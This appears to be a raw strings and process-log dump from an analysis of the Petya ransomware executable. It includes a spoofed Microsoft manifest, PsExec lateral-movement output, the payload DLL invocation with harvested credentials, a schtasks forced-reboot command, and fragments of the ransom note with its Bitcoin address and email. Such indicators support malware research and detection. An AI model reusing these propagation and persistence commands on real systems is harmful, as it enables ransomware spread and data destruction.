Some interesting strigns pulled from the Petya executble:
<assemblyIdentity
version="5.1.0.0"
processorArchitecture="x86"
name="Microsoft.Windows.Shutdown"
type="win32"
<description>Windows Shutdown and Annotation Tool</description>
<trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
<security>
<requestedPrivileges>
<requestedExecutionLevel
level="asInvoker"
uiAccess="false"
/>
</requestedPrivileges>
</security>
</trustInfo>
</assembly>


00026671-00002512,dllhost.dat,"%WINDIR%\dllhost.dat",2512,2880,2017-6-27.07:45:34.603,"%WINDIR%\027cc450ef5f8c5f653329641ec1fed91f694e0d229928963b30f6b0d7d3a745.bin.dll",#1 10 "%OSUSER%-PC\%OSUSER%:123456"""
c:\src\Pstools\psexec\EXE\Release\psexec.pdb
c:\src\Pstools\psexec\SVC\Release\psexesvc.pdb
Direct PsExec to run the application on the remote
computer or computers specified. If you omit the computer
ComputerName
CONIN$
Connecting to 192.168.xx.xx...
Connecting to 192.168.xx.xx...
Starting PsExec service on 192.168.xx.xx...
Connecting with PsExec service on 192.168.xx.xx...
Starting %WINDIR%\System32\rundll32.exe on 192.168.xx.xx...
Connecting with PsExec service on 192.168.xx.xx...
ConnectNamedPipe
CONOUT$
ControlService
that file and print sharing services are enabled on %s.
the password is transmitted in clear text to the remote system.
This application has requested the Runtime to terminate it in an unusual way.
Please contact the application's support team for more information.
Usage: psexec [\\computer[,computer2[,...] | @file]][-u user [-p psswd][-n s][-l][-s|-e][-x][-i [session]][-c [-f|-v]][-w directory][-d][-<priority>][-a n,n,...] cmd [arguments]
UseDelayedAcceptance
00024659-00002880,rundll32.exe,"%WINDIR%\System32\rundll32.exe",2880,2292,2017-6-27.06:42:15.996,"C:\027cc450ef5f8c5f653329641ec1fed91f694e0d229928963b30f6b0d7d3a745.bin.dll",#1""
1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX
2. Send your Bitcoin wallet ID and personal installation key to e-mail
[j j
\Sessions\1\Windows\ApiPort
\ThemeApiPort
AddressFamily
AppData
AQIAAA5mAAAApAAA6vAGjmKL1o/z1WoWFbD8HoXQxvta/l23/sisYXlY3R/b2LYb
GBVOO2YNwJuwEsKdn6WHHKMbDnT/orfba9XaLwwelJeehFIraOnQSXSuVih7CWRJ
AuthenticodeEnabled
AutodialDLL
DhcpDomain
DhcpNameServer
Dhcpv6Domain
Disable
DisableBranchCache
DisableEngine
DisableImprovedZoneCheck
DisableLocalOverride
DisableMetaFiles
DisableUserModeCallbackFilter
DisplayString
dllhost.dat
Enabled
EnableDhcp
EnableLinkedConnections
EnablePunycode
Export

FE04.tmp
FipsAlgorithmPolicy
HelperDllName
Hostname
Image Path
l your files safely and easily. All you
need to do is submit the payment and purchase the decryption key.
Please follow the instructions:
1. Send $300 worth of Bitcoin to following address:
Ooops, your important files are encrypted.
If you see this text, then your files are no longer accessible, because
they have b
PackedCatalogItem
PageAllocatorSystemHeapIsPrivate
TROY ALL OF YOUR DATA! PLEASE ENSURE THAT YOUR POWER CABLE IS PLUGGED
IN!
Type
UseDelayedAcceptance
UseHostnameAsAlias
UseOldHostResolutionOrder
Users
Version
Webclient
Windows
WinHttpSettings
WinSock 2.0 Provider ID
WinSock_Registry_Version
wowsmith123456@posteo.net.
00026129-00001968,FE04.tmp,"%TEMP%\FE04.tmp",1968,2880,2017-6-27.06:45:10.817,"%TEMP%\FE04.tmp" \\.\pipe\{E532AB34-D5C5-4AA8-9511-A05572AE75BC}""
%OSUSER%-PC\%OSUSER%:123456
00026131-00002720,schtasks.exe,"%WINDIR%\System32\schtasks.exe",2720,2724,2017-6-27.06:45:08.804,"" /TR "%WINDIR%\system32\shutdown.exe /r /f" /ST 07:45""
(40,4):LogonType:
ERROR:
ERROR: No mapping between account names and security IDs was done.
No mapping between account names and security IDs was done.
00026195-00002796,shutdown.exe,"%WINDIR%\System32\shutdown.exe",2796,1820,2017-6-27.06:45:09.425,"%WINDIR%\system32\shutdown.exe" /r /f""
0 0(000
Shutdown and Annotation Tool
00026671-00002512,dllhost.dat,"%WINDIR%\dllhost.dat",2512,2880,2017-6-27.07:45:34.603,"%WINDIR%\027cc450ef5f8c5f653329641ec1fed91f694e0d229928963b30f6b0d7d3a745.bin.dll",#1 10 "%OSUSER%-PC\%OSUSER%:123456"""
!This program cannot be run in DOS mode.
"%WINDIR%\027cc450ef5f8c5f653329641ec1fed91f694e0d229928963b30f6b0d7d3a745.bin.dll",#1 10 "%OSUSER%-PC\%OSUSER%:123456"
%WINDIR%\System32\rundll32.exe started on 192.168.56.11 with process ID 2996.